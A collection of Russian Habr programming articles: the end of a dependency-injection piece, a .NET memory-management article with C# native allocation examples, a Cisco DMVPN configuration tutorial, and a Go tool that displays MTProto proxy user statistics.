private Boltons boltons;
public War(){
starks = new Starks();
boltons = new Boltons();
starks.prepareForWar();
starks.reportForWar();
boltons.prepareForWar();
boltons.reportForWar();
}
}
```
#### Анализируем War
Рассмотрим конструктор класса `War`. Для работы ему необходимы два класса `Starks` и `Boltons`. Эти классы создаются внутри конструктора, готовятся к войне и сообщают о ней.
В хорошо спроектированном объектно-ориентированном приложении у каждого объекта минимальное количество обязанностей, объекты опираются на другие для выполнения большей части работы. В данном примере класс `War` зависит от `Starks` и `Boltons`. Это зависимости класса `War`. Без них `War` работать не будет. Перед тем, как класс начнет выполнять реальные функции, все его зависимости должны быть удовлетворены каким-либо образом. Зависимости класса `War` в этом примере удовлетворяются путем создания экземпляров классов в конструкторе.
Хотя вариант с созданием зависимостей внутри конструктора класса достаточно хорошо работает в небольших приложениях — он привносит недостатки по мере роста проекта.
Во-первых, класс становится довольно негибким. Если приложение должно работать на нескольких платформах или в нескольких режимах, например, необходимо заменить класс `Boltons` на другой или разделить его на несколько объектов. Сделать это становится не так просто.
Во-вторых, невозможно изолированно протестировать эти классы. Создание экземпляра `War` автоматически создает два других объекта, которые, в конечном итоге, будут тестироваться вместе с классом `War`. Это может стать проблемой, если один из объектов зависит от дорогого внешнего ресурса, например, `Allies` (союзники) или один из объектов сам зависит от множества других.
Как упоминалось ранее — борьба с сильными связями *(hard dependencies)* похожа на борьбу с Белыми Ходоками без надлежащего оружия.
#### Резюме
В этой статье мы рассмотрели зависимости и внедрение зависимостей в деталях. Ни один класс не должен создавать экземпляр другого класса, а должен получать все экземпляры из класса конфигурации.
Внедрение зависимостей — это метод решения или предотвращения проблемы сильных связей. Предоставляя зависимости извне, этот метод делает класс независимым, тестируемым и поддерживаемым.
Также мы рассмотрели пример с сильными связями *(hard dependencies)*, создавая сценарий битвы бастардов.
#### Что дальше?
В следующей статье мы реализуем класс `War`, используя шаблон «Внедрение зависимости» с традиционным подходом.
|
https://habr.com/ru/post/343250/
| null |
ru
| null |
# .NET Framework. Memory management
В данной статье рассматриваются некоторые моменты по работе с памятью в .NET Framework. Статья описывает работу GC, как GC контролирует свои хип, режимы работы GC. Приведены примеры, по использованию памяти в обход GC. Я изложил не только легко доступную информацию, ну и ту, что доступна только при изучении дампов приложений, написанных на .NET. Надеюсь статья получилась информативной и не очень скучной. Следующая статья будет про загрузчик, JIT, и его структур данных, таких как Method Tables, Method Descriptors и EEClass.
Теория
======
Неуправляемая память
--------------------
Виртуальная память — логическое представление памяти, которая не обязательно отражается на физическую память процесса. На 32х битных операционных системах на процессы выделяется 4Gb виртуального адресного пространства. По умолчанию 2Gb на пользовательский режим. Мы сконцентрируем внимание именно на пользовательском режиме, а не на режиме ядра.
Когда процессу нужно выделить память, он сначала должен её зарезервировать, потом должен зафиксировать память. Этот процесс резервирования/фиксации может быть выполнен в один или два шага в зависимости от того, как вы используете API для манипуляции с виртуальной памятью.
Обычно зарезервированная память разделяется на следующие части:
* Потоки (и стеки);
* Файлы .dll;
* Виртуальные выделения памяти;
* NT хип;
* Хипы менеджеров памяти, такие как .NET GC.
Управляемая память выделяется частями. Выделения памяти может быть по 16, 32 и 64Kb. Они должны быть выделены в непрерываемых блоках, и если нет регионов памяти достаточных для выделения, процесс выкидывает OutOfMemoryException. Если процесс не может выполнить сборку мусора, не хватает памяти для внутренних структур сборщика мусора, процесс будет аварийно завершён.
Вы должны исследовать приложение и избегать даже не фатальных OutOfMemoryException исключений, потому, что процесс может быть в нестабильном состоянии после этого исключения.
Роль менеджеров памяти пользовательского режима является в том, чтобы управлять резервированием виртуальной памяти. Менеджеры памяти используют несколько алгоритмов, чтобы достичь разные цели, при управлении памятью, такие как малая фрагментация, резервирование больших блоков.
Перед тем, как процесс может использовать память, он должен зарезервировать и провести фиксацию хотя бы части памяти. Эти 2 шага можно выполнить с помощью фунций API [VirtualAlloc](http://msdn.microsoft.com/en-us/library/aa366887.aspx), [VirtualAllocEx](http://msdn.microsoft.com/en-us/library/aa366890.aspx). Освободить память можно с помощью [VirtualFree](http://msdn.microsoft.com/en-us/library/aa366892.aspx) или [VirtualFreeEx](http://msdn.microsoft.com/en-us/library/aa366894.aspx). Вызов последних функций изменит состояние блоков памяти с “зафиксированных” в “свободные”.
Воруем идеи у разработчиков на c++. Бывают такие ситуации, когда использовать GC (о нём мы поговорим позже) по причинам интенсивной работы с памятью не представляется возможным. Такие ситуации бывают редко, и возникают при специфических ограничениях. В данном случае можно реализовать malloc и free. Malloc – делает вызов к [HeapAlloc](http://msdn.microsoft.com/en-us/library/aa366597.aspx), а free – это вызов к [HeapFree](http://msdn.microsoft.com/en-us/library/aa366701.aspx). Создать свой хип можно вызовом [HeapCreate](http://msdn.microsoft.com/en-us/library/aa366599.aspx). Полный перечень функций по работе с памятью в среде Windows вы можете найти по адресу — [Memory Management Functions](http://msdn.microsoft.com/en-us/library/aa366781.aspx).
Я не разработчик под linux, поэтому чем заменить вызовы этих API функций я не могу сказать. Тем, кому также будет необходимо использование этих функций, предлагаю реализовать это с помощью паттерна [Abstract factory pattern](http://en.wikipedia.org/wiki/Abstract_factory_pattern), даже если вы и не собираетесь переносить своё приложение в ближайшее время на платформу Mono. Использование этих функций вообще не очень корректно, так как это создаёт некоторые сложности с переносимостью, но в некоторых очень специфических ситуациях, чтобы уменьшить давление на GC приходится это использовать.
Управляемая память
------------------
Память процесса состоит из:
* Управляемые хипы — сохранение всех управляемых объектов, которых ещё не собрал GC;
* Хипы загрузчика – динамические модули и сохранение для JIT скомпилированных объектов, такие как таблицы методов, описания методов и EEClass (Следующая статья будет посвящена JITу и его структур);
* Native хипы – хипы для native памяти;
* Память используемая для потоков, их стеков и регистров;
* Память для хранения native файлов dll, а также для native частей управляемых файлов dll;
* Другие виртуальные выделения памяти, не подходящие не под одну категорию описанную выше;
* Ещё не используемые участки памяти.
Ну вот мы подошли к хипу GC. Сборщик мусора (GC) выделяет и освобождает память для управляемого кода. GC использует VirtualAlloc чтобы зарезервировать участок памяти для своего хипа. Размер хипа зависит от режима GC, и версии .NET Framework. Размер может быть 16, 32 или 64Мб. Хип GC это неразрывный блок виртуальной памяти изолированный от других хипов процесса и управляемый .NET Runtime. Интересно, что GC не фиксирует сразу весь участок памяти, а только по мере его роста. GC отслеживает следующий свободный адрес в конце управляемого хипа, и запрашивает следующий блок памяти, если потребуется, начиная с него. Отдельный хип создаётся для больших объектов (.NET Framework 2.0, в 1.1 большие объекты находятся в том же хипе, в котором находятся поколения, но в другом сегменте). Большой объект – объект больше 85000 байт.
Сосредоточимся на работе GC. GC использует 3 поколения (0, 1, 2) и LOH (Хип для больших объектов). Созданные объекты попадают в нулевое поколение. Как только размер нулевого поколения достигнет пороговой величины (больше нет для него памяти в сегменте) и создания нового объекта не представляется возможным, в нулевом поколении начинается сбор мусора. Если в сегменте первого поколения происходит нехватка памяти, то сборка мусора будет для первого поколения, и для нулевого. При сборке мусора для 2го поколения, произойдёт также сборка мусора для первого и нулевого поколения.
Объекты выжившие после сборки мусора в нулевом поколении переходят в первое, из первого во второе. Исходя из вышесказанного, крайне не рекомендуется в ручную вызывать сборку мусора, так как это может сильно сказаться на производительности вашего приложения (ищу примеры, когда вызов сборки мусора является корректным, прошу написать в комментарии, для обсуждения этого вопроса).
Для больших объектов нет поколений. В новых .NET Frameworkах начиная с 1.1 если удаляется объект, который находится в конце хипа, приводит к тому, что Private Bytes процесса уменьшается.
Очень интересный вопроc работы GC — Что собственно происходит при сборке мусора? Несколько шагов выполняет GC вне зависимости от того, происходит ли сборка мусора, для 0, 1, 2 поколения или полная сборка мусора. Итак, этапы сборки мусора:
* Начальная стадия GC – ждёт пока все управляемы потоки достигают точки в выполнении, когда безопасно их приостановить;
* Объекты, которые не имеют ссылок помечаются как готовые к удалению;
* GC планирует размеры сегментов для поколений и оценивает уровень фрагментации в хипе после выполнения сборки мусора;
* Удаляет объекты, помеченные для удаления. Заносит эти адреса объектов в список адресов свободного пространства, если GC некомпактный;
* Перемещает объекты в младшие адреса управляемого хипа. Наиболее дорогая операция;
* Возобновление управляемых потоков.
Режимы работы GC:
* Конкурирующий – создан для GUI приложений, когда важно время отклика. Приостанавливает выполнения приложения несколько раз в процессе сборки мусора давая ему процессорное время, для выполнения. GC использует один хип и один поток;
* Неконкурирующий – приостаналивает приложение до полного выполнения сборки мусора. GC использует один хип и один поток;
* Серверный – максимальная производительность на машине с несколькими процессорами или ядрами. GC использует один хип на процессор, а также один поток на ядро.
Как включить нужный режим работы GC. В файле конфигурации секция configuration/runtime:
* Конкурирующий – ;
* Неконкурирующий – ;
* Серверный – .
Увеличение производительности GC сводится к решению следующих проблем:
* Частое и большое выделение объектов – заставляет GC чаще собирать мусор. Частое выделение объектов большого размера могут служить причиной большой загрузки процессора, так как сборка мусора LOH вызывает сборку мусора во втором поколении;
* Выделение памяти заранее – создаёт несколько проблем. Во первых заставляет GC чаще собирать мусор, во вторых позволяет объектам пережить сборку;
* Много предков или указателей – при перемещении объектов и уменьшении фрагментации все указатели должны будут изменены, в соответствии с новыми адресами объектов. Объекты могут быть при уменьшении фрагментации разнесены в разные стороны сегмента в хипе. Это всё может негативно сказаться на скорости выполнения;
* Очень много объектов, которые успевают попасть в следующее поколение, и не живут там долго – объекты, которые переживают сборку мусора, попадают в следующее поколение, но долго там не задерживаются. Они создают давление на следующее поколения, и могут вызвать дорогостоящую операцию сборки мусора в этом поколении;
* Объекты, которые нельзя перемещать (GCHandleType.Pinned, Interop, fixed) – увеличивает фрагментацию памяти поколений и GC может дольше искать непрерывную область памяти для нового объекта.
GC использует ссылки, чтобы определить возможно ли освобождение памяти занимаемого объектом. Перед тем как выполнить сборку мусора, GC начинает с предков и идёт вверх по ссылкам строя их в виде дерева. При помощи списка ссылок на все объекты он определяет недоступные и готовые к сборке мусора объекты.
Есть несколько типов ссылок:
* Сильная ссылка. Существующая ссылка на “живой” объект. Это предотвращает объект от сборки мусора;
* Слабая ссылка. Существующая ссылка на “живой” объект, но позволяющая удалить тот объект, на который ссылается при сборке мусора. Этот тип ссылок может быть использован например для системы кеширования.
Хотел написать про финализацию, но информации по нему полно. Единственно можно отметить, что к каждому процессу добавляется дополнительный поток финализации, и процесс можно подвесить, если с помощью блокировок заблокировать этот поток, и крах потока финализации ведёт начиная с .NET Framework 2.0 к краху всего приложения, в предыдущих версиях будет рестарт потока.
Немного примеров по работе с памятью без GC
===========================================
```
using System;
using System.Runtime.ConstrainedExecution;
using System.Runtime.InteropServices;
using System.Security;
namespace TestApplication
{
#region NativeMethods
internal static class NativeMethods
{
#region Virtual memory
#region VirtualAlloc
[Flags()]
public enum AllocationType : uint
{
MEM_COMMIT = 0x1000,
MEM_RESERVE = 0x2000,
MEM_RESET = 0x80000,
[Obsolete("Windows XP/2000: This flag is not supported.")]
MEM_LARGE_PAGES = 0x20000000,
MEM_PHYSICAL = 0x400000,
MEM_TOP_DOWN = 0x100000,
[Obsolete("Windows 2000: This flag is not supported.")]
MEM_WRITE_WATCH = 0x200000,
}
[Flags()]
public enum MemoryProtection : uint
{
PAGE_EXECUTE = 0x10,
PAGE_EXECUTE_READ = 0x20,
PAGE_EXECUTE_READWRITE = 0x40,
[Obsolete("This flag is not supported by the VirtualAlloc or VirtualAllocEx functions. It is not supported by the CreateFileMapping function until Windows Vista with P1 andWindows Server 2008.")]
PAGE_EXECUTE_WRITECOPY = 080,
PAGE_NOACCESS = 0x01,
PAGE_READONLY = 0x02,
PAGE_READWRITE = 0x04,
[Obsolete("This flag is not supported by the VirtualAlloc or VirtualAllocEx functions.")]
PAGE_WRITECOPY = 0x08,
PAGE_GUARD = 0x100,
PAGE_NOCACHE = 0x200,
PAGE_WRITECOMBINE = 0x400,
}
[DllImport(
"kernel32.dll",
CharSet = CharSet.Auto,
CallingConvention = CallingConvention.Winapi)]
internal static extern IntPtr VirtualAlloc(
IntPtr lpAddress,
IntPtr dwSize,
AllocationType flAllocationType,
MemoryProtection flProtect);
#endregion
#region VirtualFree
[Flags()]
public enum FreeType : uint
{
MEM_DECOMMIT = 0x4000,
MEM_RELEASE = 0x8000,
}
[DllImport(
"kernel32.dll",
CharSet = CharSet.Auto,
CallingConvention = CallingConvention.Winapi)]
[return: MarshalAs(UnmanagedType.Bool)]
internal static extern bool VirtualFree(
IntPtr lpAddress,
IntPtr dwSize,
FreeType dwFreeType);
#endregion
#endregion
#region Heap
#region HeapCreate
[Flags()]
public enum HeapOptions : uint
{
Empty = 0x00000000,
HEAP_CREATE_ENABLE_EXECUTE = 0x00040000,
HEAP_GENERATE_EXCEPTIONS = 0x00000004,
HEAP_NO_SERIALIZE = 0x00000001,
}
[DllImport(
"kernel32.dll",
CharSet = CharSet.Auto,
CallingConvention = CallingConvention.Winapi)]
internal static extern IntPtr HeapCreate(
HeapOptions flOptions,
IntPtr dwInitialSize,
IntPtr dwMaximumSize);
#endregion
#region HeapDestroy
[DllImport(
"kernel32.dll",
CharSet = CharSet.Auto,
CallingConvention = CallingConvention.Winapi)]
[return: MarshalAs(UnmanagedType.Bool)]
internal static extern bool HeapDestroy(
IntPtr hHeap);
#endregion
#region HeapAlloc
[Flags()]
public enum HeapAllocFlags : uint
{
Empty = 0x00000000,
HEAP_GENERATE_EXCEPTIONS = 0x00000004,
HEAP_NO_SERIALIZE = 0x00000001,
HEAP_ZERO_MEMORY = 0x00000008,
}
[DllImport(
"kernel32.dll",
CharSet = CharSet.Auto,
CallingConvention = CallingConvention.Winapi)]
internal static extern unsafe void* HeapAlloc(
HeapHandle hHeap,
HeapAllocFlags dwFlags,
IntPtr dwBytes);
#endregion
#region HeapFree
[Flags()]
public enum HeapFreeFlags : uint
{
Empty = 0x00000000,
HEAP_NO_SERIALIZE = 0x00000001,
}
[DllImport(
"kernel32.dll",
CharSet = CharSet.Auto,
CallingConvention = CallingConvention.Winapi)]
[return: MarshalAs(UnmanagedType.Bool)]
internal static extern unsafe bool HeapFree(
HeapHandle hHeap,
HeapFreeFlags dwFlags,
void* lpMem);
#endregion
#endregion
}
#endregion
#region Memory handles
#region VirtualMemoryHandle
internal sealed class VirtualMemoryHandle : SafeHandle
{
public VirtualMemoryHandle(IntPtr handle, IntPtr size)
: base(handle, true)
{
Size = size;
}
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.MayFail)]
override protected bool ReleaseHandle()
{
return NativeMethods.VirtualFree(
handle,
Size,
NativeMethods.FreeType.MEM_RELEASE);
}
public unsafe void* GetPointer(out IntPtr sizeOfChunk)
{
return GetPointer(IntPtr.Zero, out sizeOfChunk);
}
public unsafe void* GetPointer(IntPtr offset, out IntPtr sizeOfChunk)
{
if (IsInvalid || (offset.ToInt64() > Size.ToInt64()))
{
sizeOfChunk = IntPtr.Zero;
return (void*)IntPtr.Zero;
}
sizeOfChunk = (IntPtr)(Size.ToInt64() - offset.ToInt64());
return (byte*)handle + offset.ToInt64();
}
public unsafe void* GetPointer()
{
return GetPointer(IntPtr.Zero);
}
public unsafe void* GetPointer(IntPtr offset)
{
if (IsInvalid || (offset.ToInt64() > Size.ToInt64()))
{
return (void*)IntPtr.Zero;
}
return (byte*)handle + offset.ToInt64();
}
public override bool IsInvalid
{
get { return handle == IntPtr.Zero; }
}
public IntPtr Size { get; private set; }
}
#endregion
#region HeapHandle
internal sealed class HeapHandle : SafeHandle
{
public HeapHandle(IntPtr handle)
: base(handle, true)
{
}
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.MayFail)]
override protected bool ReleaseHandle()
{
return NativeMethods.HeapDestroy(handle);
}
public unsafe void* Malloc(IntPtr size)
{
if (IsInvalid)
{
return (void*)IntPtr.Zero;
}
return NativeMethods.HeapAlloc(
this,
NativeMethods.HeapAllocFlags.Empty,
size);
}
public unsafe bool Free(void* lpMem)
{
if (lpMem == null)
{
return false;
}
return NativeMethods.HeapFree(
this,
NativeMethods.HeapFreeFlags.Empty,
lpMem);
}
public override bool IsInvalid
{
get { return handle == IntPtr.Zero; }
}
}
#endregion
#endregion
class Program
{
static void Main()
{
IntPtr memoryChunkSize = (IntPtr)(1024 * 1024);
IntPtr stackAllocation = (IntPtr)(1024);
#region Example 1
Console.WriteLine("Example 1 (VirtualAlloc, VirtualFree):");
IntPtr memoryForSafeHandle =
NativeMethods.VirtualAlloc(
IntPtr.Zero,
memoryChunkSize,
NativeMethods.AllocationType.MEM_RESERVE | NativeMethods.AllocationType.MEM_COMMIT,
NativeMethods.MemoryProtection.PAGE_EXECUTE_READWRITE);
using (VirtualMemoryHandle memoryHandle =
new VirtualMemoryHandle(memoryForSafeHandle, memoryChunkSize))
{
Console.WriteLine(
(!memoryHandle.IsInvalid) ?
("Allocated") :
("Not allocated"));
if (!memoryHandle.IsInvalid)
{
bool memoryCorrect = true;
unsafe
{
int* arrayOfInt = (int*)memoryHandle.GetPointer();
long size = memoryHandle.Size.ToInt64();
for (int index = 0; index < size / sizeof(int); index++)
{
arrayOfInt[index] = index;
}
for (int index = 0; index < size / sizeof(int); index++)
{
if (arrayOfInt[index] != index)
{
memoryCorrect = false;
break;
}
}
}
Console.WriteLine(
(memoryCorrect) ?
("Write/Read success") :
("Write/Read failed"));
}
}
#endregion
#region Example 2
Console.WriteLine("Example 2 (HeapCreate, HeapDestroy, HeapAlloc, HeapFree):");
IntPtr heapForSafeHandle = NativeMethods.HeapCreate(
NativeMethods.HeapOptions.Empty,
memoryChunkSize,
IntPtr.Zero);
using (HeapHandle heap = new HeapHandle(heapForSafeHandle))
{
Console.WriteLine(
(!heap.IsInvalid) ?
("Heap created") :
("Heap is not created"));
if (!heap.IsInvalid)
{
bool memoryCorrect = true;
unsafe
{
int* arrayOfInt = (int*)heap.Malloc(memoryChunkSize);
if (arrayOfInt != null)
{
long size = memoryChunkSize.ToInt64();
for (int index = 0; index < size / sizeof(int); index++)
{
arrayOfInt[index] = index;
}
for (int index = 0; index < size / sizeof(int); index++)
{
if (arrayOfInt[index] != index)
{
memoryCorrect = false;
break;
}
}
if (!heap.Free(arrayOfInt))
{
memoryCorrect = false;
}
}
else
{
memoryCorrect = false;
}
}
Console.WriteLine(
(memoryCorrect) ?
("Allocation/Write/Read success") :
("Allocation/Write/Read failed"));
}
}
#endregion
#region Example 3
Console.WriteLine("Example 3 (stackalloc):");
unsafe
{
bool memoryCorrect = true;
int* arrayOfInt = stackalloc int[(int)stackAllocation.ToInt64()];
long size = stackAllocation.ToInt64();
for (int index = 0; index < size / sizeof(int); index++)
{
arrayOfInt[index] = index;
}
for (int index = 0; index < size / sizeof(int); index++)
{
if (arrayOfInt[index] != index)
{
memoryCorrect = false;
break;
}
}
Console.WriteLine(
(memoryCorrect) ?
("Allocation/Write/Read success") :
("Allocation/Write/Read failed"));
}
#endregion
#region Example 4
Console.WriteLine("Example 4 (Marshal.AllocHGlobal):");
unsafe
{
bool memoryCorrect = true;
var globalPointer = Marshal.AllocHGlobal(memoryChunkSize);
int* arrayOfInt = (int*)globalPointer;
if (IntPtr.Zero != globalPointer)
{
try
{
long size = memoryChunkSize.ToInt64();
for (int index = 0; index < size / sizeof(int); index++)
{
arrayOfInt[index] = index;
}
for (int index = 0; index < size / sizeof(int); index++)
{
if (arrayOfInt[index] != index)
{
memoryCorrect = false;
break;
}
}
}
finally
{
Marshal.FreeHGlobal(globalPointer);
}
}
else
{
memoryCorrect = false;
}
Console.WriteLine(
(memoryCorrect) ?
("Allocation/Write/Read success") :
("Allocation/Write/Read failed"));
}
#endregion
Console.ReadKey();
}
}
}
```
|
https://habr.com/ru/post/44208/
| null |
ru
| null |
# VPN, полное покрытие
Представьте, ваша компания набирает обороты, растут продажи, происходит открытие множества филиалов, и эти филиалы активно работают друг с другом. А это значит что вам нужно все их друг с другом связать! В качестве оборудования у нас маршрутизаторы Cisco, что впрочем отменяет только конечные примеры настроек, если у вас Cisco нет, я находил в сети проект OpenNHRP.
Итак, начнем. Для начала свяжем центр с первым филиалом с использованием IPSEC.
Введем адресацию — внутренняя сеть компании 10.0.0.0/8, сеть головного офиса — 10.0.0.0/24, сеть первого филиала — 10.1.0.0/24. Внешний адрес маршрутизатора головного офиса — 172.16.0.2/30, а его маршрут по умолчанию уходит, соответственно, на 172.16.0.1. Для лучшего различения выдадим филиалу «внешний» адрес 192.168.45.14/30, а шлюзом у нас будет единственный оставшийся адрес из диапазона — 192.168.45.13.
Маршрутизатор головного офиса:
````
! Определяем политику ISAKMP. Главное здесь это указание, что аутентификация у нас
! с предварительно заданным ключом.
!
crypto isakmp policy 1
encr aes
authentication pre-share
group 2
lifetime 3600
!
! Задаем ключ для связи с маршрутизатором филиала.
!
crypto isakmp key MEGAKEY123 address 192.168.45.14
!
crypto ipsec transform-set BIGCOMPANY-TRSET esp-aes esp-sha-hmac
!
crypto ipsec profile BIGCOMPANY-profile
set transform-set BIGCOMPANY-TRSET
!
interface FastEthernet0/0
ip address 172.16.0.2 255.255.255.252
!
!А теперь создаем интерфейс, который будет вратами в филиал №1
!
interface Tunnel1
description Tunnel to filial №1 10.1.0.0/24
ip address 10.55.0.1 255.255.255.252
tunnel source FastEthernet0/0
tunnel destination 192.168.45.14
tunnel mode ipsec ipv4
tunnel protection ipsec profile BIGCOMPANY-profile
!
ip route 0.0.0.0 0.0.0.0 172.16.0.1
! А теперь пакеты для сети филиала пихаем на другой конец туннеля.
ip route 10.1.0.0 255.255.255.0 10.55.0.2
````
Маршрутизатор филиала настраивается по аналогии, а главное здесь это разобрать недостатки решения. Исходя из нашего предположения число филиалов быстро растет, поэтому при подключении второго филиала вам надо будет настроить еще два туннеля, при подключении третьего — 3, четвертого — 4 и так далее. Можете остановиться на 20-ом к примеру и задуматься — да разве же так оно должно быть?
А должно быть в таких случаях на порядки больше динамики — нам нужны протоколы маршрутизации и многоточечный VPN, а все вместе Cisco именует DMVPN — Dynamic Multipoint VPN. Вначале освоения мало кто понимает зачем ему нужны OSPF и сертификаты — ведь прописать ip route 10.1.0.0… гораздо проще, а заморачиваться с сертификатами, когда есть возможность просто вбить ключ на двух концах, это вообще извращение. Но вбивать один ключ на все точки недопустимо, а вбивать пары ключей на все нереально. Таким образом сертификаты придется всё таки осваивать.
Впрочем тема сертификатов в Cisco IPSEC выходит за рамки *этого* хабратопика — здесь я вам покажу что такое DMVPN и чем он замечателен.
Итак, DMVPN это сочетание NHRP, протокола динамической маршрутизации (EIGRP, OSPF, IS-IS — в этом вас не ограничивают) и многоточечного GRE туннеля. DMVPN позволяет свести настройку дополнительных точек к минимуму, клиенты могут иметь динамические адреса (серверу нужен постоянный, это точка входа), туннели между клиентами будут подниматься автоматически, по требованию.
Протокол NHRP — NBMA Next Hop Resolution Protocol, служит для разрешения адресов в не широковещательных сетях — в нашем случае помогает определить внешний адрес маршрутизатора, которому предназначается пакет. Разрешение осуществляет «hub», сервер, которому сообщают свои адреса и запрашивают информацию о других «spokes», клиенты.
Я использовал DMVPN когда в компании началось внедрение VoIP — чтобы не гонять голосовой трафик через центр. Например Васе из Томска понадобилось вызвать Петю из Красноярска — туннель между маршрутизаторами будет установлен динамически. У каждого маршрутизатора есть IP адрес специальной сети (например 10.0.1.0/24), и маршрутизаторы регистрируются на NHRP сервере центра (10.0.1.1). Когда требуется Томску соединиться с Красноярском он смотрит в таблицу маршрутизации и видит, что маршрут до этой сети лежит через точку 10.0.1.7. Через NHRP маршрутизатор узнает публичный IP адрес маршрутизатора и может начинать устанавливать IPSEC туннель. Звучит не очень сложно по моему.
В качестве протокола динамической маршрутизации возьмем OSPF, исходя из личных предпочтений. Легко может быть заменен на любой другой по вашему желанию.
В примере используется общий ключ, один на всех. Но так делать в реальном мире нельзя — обязательно изучите тему сертификатов.
Конфигурация центрального маршрутизатора, относящееся к делу:
````
crypto isakmp policy 1
encr aes
authentication pre-share
group 2
lifetime 3600
!
! Задаем ключ, один для всех
!
crypto isakmp key MEGAKEY123 address 0.0.0.0 0.0.0.0
!
crypto ipsec transform-set BIGCOMPANY-TRSET esp-aes esp-sha-hmac
!
crypto ipsec profile BIGCOMPANY-profile
set transform-set BIGCOMPANY-TRSET
!
interface FastEthernet0/0
description WAN interface
ip address 172.16.0.2 255.255.255.252
!
interface Tunnel101
ip address 10.0.1.1 255.255.0.0
no ip redirects
ip mtu 1440
ip nhrp authentication KUKU321
ip nhrp map multicast dynamic
ip nhrp network-id 1
ip nhrp holdtime 3600
ip nhrp cache non-authoritative
ip tcp adjust-mss 1360
no ip mroute-cache
ip ospf network broadcast
ip ospf hello-interval 30
ip ospf priority 2
delay 1000
tunnel source Vlan1
tunnel mode gre multipoint
tunnel key KUKU
tunnel protection ipsec profile BIGCOMPANY-TRSET
!
ip route 0.0.0.0 0.0.0.0 172.16.0.1
!
````
Маршрутизатор филиала:
````
interface Tunnel7
ip address 10.0.1.2 255.255.255.0
no ip redirects
ip nhrp authentication KUKU321
ip nhrp map multicast dynamic
ip nhrp map multicast 172.16.0.2
ip nhrp map 10.0.1.1 172.16.0.2
ip nhrp network-id 1
ip nhrp holdtime 3600
ip nhrp nhs 10.0.1.1
no ip route-cache cef
no ip route-cache
ip tcp adjust-mss 1360
no ip mroute-cache
ip ospf network broadcast
ip ospf hello-interval 30
ip ospf priority 0
delay 1000
tunnel source FastEthernet0/0
tunnel mode gre multipoint
tunnel key KUKU
tunnel protection ipsec profile BIGCOMPANY-TRSET
````
Как видите основные настройки относятся к туннельному интерфейсу Tunnel7. Первый блок — настройки NHRP.
Команды ip nhrp map задают порядок разрешения адресов. Здесь мы задаем соответствие внутреннего адреса сервера NHRP и его WAN адреса — ip nhrp map 10.0.1.1 172.16.0.2. Также по аналогии, все мультикастовые запросы адресуются туда же. Ну и ip nhrp nhs задает адрес сервера.
Заметьте, что адреса всех интерфейсов DMVPN из одной сети.
Команды ip ospf задают настройки динамической маршрутизации на интерфейсе. Здесь могут быть и ip eigrp, по вашему выбору.
Ну и tunnel protection ipsec profile BIGCOMPANY-TRSET включает шифрование, как вы догадываетесь, шаг не обязательный.
Здесь рассмотрен вариант spoke-spoke, то есть прямое соединение между клиентами DMVPN. Есть вариант hub-spoke, который служит для соединения клиентов с центром.
Надеюсь кто то, столкнувшийся с взрывным ростом бизнеса, прочтя этот топик будет знать, что делать в такой ситуации. Приведенные здесь настройки это просто пример, не используйте статью в качестве HOW-TO, читайте cisco.com.
Дополнительно могу сказать, что настройка маршрутизатора у нас занимала не более получаса — это генерация сертификата, заливка на маршрутизатор, генерация конфига (простенький bash скрипт), правка конфига напильником, упаковка в коробку.
Домашнее чтение на [официальном сайте](https://www.cisco.com/en/US/products/ps6658/index.html). Из документа, который вы там скачаете, видно, что возможности применение DMVPN несколько шире, чем представлено здесь.
|
https://habr.com/ru/post/51365/
| null |
ru
| null |
# Сбор статистики MTProto Proxy
**Содержание*** Предыстория
* Сбор статистики
* Отображение статистики
* Визуализация и ведение статистики
* Развертка
* Заключение
Предыстория
-----------
Привет хабр, телеграм сейчас на пике популярности, все скандалы, интриги, блокировки вертятся вокруг него, в связи с чем телеграм выкатил свой вариант прокси под названием MTProto Proxy который призван помочь с обходом блокировки. Однако предоставленные телеграмом сервисы для мониторинга MTProto Proxy не дают возможности наблюдать статистику в реальном времени и собирать её для наблюдения за её изменениями, потому мы будем решать проблему своими силами.
Сбор статистики
---------------
На официальной странице MTProto Proxy на [Docker Hub](https://hub.docker.com/r/telegrammessenger/proxy/) указано что мы можем использовать команду `docker exec mtproto-proxy curl http://localhost:2398/stats` для получения статистики напрямую от MTProto Proxy который находится в контейнере, так что наш код будет выглядеть следующим образом.
```
package main
import (
"io/ioutil"
"net/http"
"strings"
"time"
)
type User struct {
Num string
}
var Users User
func CurrenUsers() (err error) {
// Тянем статистику
response, err := http.Get(`http://localhost:2398/stats`)
if err != nil {
return
}
body, err := ioutil.ReadAll(response.Body)
if err != nil {
return
}
defer response.Body.Close()
stat := strings.Split(string(body), "\n")
for _, item := range stat {
// Проверяем что у нас есть нужное поле
// которое содержит количество пользователей
if strings.HasPrefix(item, `total_special_connections`) {
Users.Num = strings.Split(item, "\t")[1]
}
}
return nil
}
func main() {
for t := time.Tick(10 * time.Second); ; <-t {
if err := CurrenUsers(); err != nil {
continue
}
}
}
```
`total_special_connections` указано на том же [Docker Hub](https://hub.docker.com/r/telegrammessenger/proxy/) как число входящих подключений клиентов
Отображение статистики
----------------------
Далее нам нужно в простой и удобной форме выводить текущее количество пользователей, мы будем выводить её в браузер.
```
package main
import (
"html/template"
"io/ioutil"
"net/http"
"strings"
"time"
)
type User struct {
Num string
}
type HTML struct {
IndexPage string
}
var Users User
var IndexTemplate = HTML{
IndexPage: `
Stats
Count of current users of MTProto Proxy: {{.Num}}
=================================================
`,
}
func CurrenUsers() (err error) {
// Тянем статистику
response, err := http.Get(`http://localhost:2398/stats`)
if err != nil {
return
}
body, err := ioutil.ReadAll(response.Body)
if err != nil {
return
}
defer response.Body.Close()
stat := strings.Split(string(body), "\n")
for _, item := range stat {
// Проверяем что у нас есть нужное поле
// которое содержит количество пользователей
if strings.HasPrefix(item, `total_special_connections`) {
Users.Num = strings.Split(item, "\t")[1]
}
}
return nil
}
func sendStat(w http.ResponseWriter, r *http.Request) {
if r.Method == "GET" {
t := template.Must(template.New("indexpage").Parse(IndexTemplate.IndexPage))
t.Execute(w, Users)
}
}
func init() {
go func() {
for t := time.Tick(10 * time.Second); ; <-t {
if err := CurrenUsers(); err != nil {
continue
}
}
}()
}
func main() {
http.HandleFunc("/", sendStat)
http.ListenAndServe(":80", nil)
}
```
**что такое init**init в любом случае будет вызван перед вызовом main
Теперь перейдя по IP адресу нашего MTProto Proxy мы сможем увидеть текущее количество клиентов.

Визуализация и ведение статистики
---------------------------------
